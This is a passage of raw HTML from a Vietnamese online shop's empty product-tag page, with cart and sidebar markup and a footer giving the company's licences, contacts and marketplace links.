				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div data-rocket-location-hash="a3cc8587ac7ed6ea98979644c20ee39e" class="shop-page-title category-page-title page-title ">
	<div data-rocket-location-hash="2c603235183f7192d6c33d97c30750ec" class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://baolinhco.com.vn">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;mẹ sau sinh&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
					</div>
	</div>
</div>

	<main data-rocket-location-hash="e0884d68e2bf39b371c4f129ac377dbd" id="main" class="">
<div data-rocket-location-hash="311aa3095837a339b94de3717bd37deb" class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-306 cat-parent"><a href="https://baolinhco.com.vn/danh-muc/san-pham/">Sản Phẩm</a><ul class='children'>
<li class="cat-item cat-item-208"><a href="https://baolinhco.com.vn/danh-muc/san-pham/duoi-muoi-va-con-trung/">Đuổi muỗi và côn trùng</a></li>
<li class="cat-item cat-item-321"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">Mỹ phẩm</a></li>
<li class="cat-item cat-item-204"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">Mẹ &amp; Bé</a></li>
<li class="cat-item cat-item-205"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">Xoa bóp - Massage</a></li>
</ul>
</li>
</ul></aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			No products were found matching your selection.		</div>
	</div>
	</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer data-rocket-location-hash="60d74e3d107a0e643c6dec2be129499b" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="dee361d7c1e36947cc52124649e453a1" class="section dark" id="section_1636028242">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1009423771" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1009423771 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1009423771 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-82885399">


	<div id="col-1956264667" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_248293626">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_248293626 {
  width: 26%;
}
@media (min-width:550px) {
  #image_248293626 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_248293626 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-620523880" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-620523880 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-1813991157" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-1813991157 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-826182471" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-302839706">


	<div id="col-1643892528" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-1643892528 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1643892528 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-738895987" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_723116077">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_723116077 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-738895987 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-738895987 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-24952841" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-1130364475">


	<div id="col-1485415363" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1015477381">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1015477381 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1485415363 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-121019397" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_827324350">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_827324350 {
  width: 98%;
}
@media (min-width:550px) {
  #image_827324350 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-121019397 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-121019397 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-1063020946" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1717061242">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_1717061242 {
  width: 83%;
}
@media (min-width:550px) {
  #image_1717061242 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1063020946 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-24952841 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-24952841 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-302839706 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-82885399 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-582527875">


	<div id="col-352100350" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-352100350 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-352100350 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-582527875 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-582527875 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-31127888">


	<div id="col-1235165087" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-2390108329" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-2390108329 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2390108329 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1235165087 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1235165087 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-138396877" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1449471007">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1449471007 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-138396877 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-138396877 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-2072119013" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1298163604">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1298163604 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2072119013 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2072119013 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-31127888 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-31127888 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1636028242 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_1636028242 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
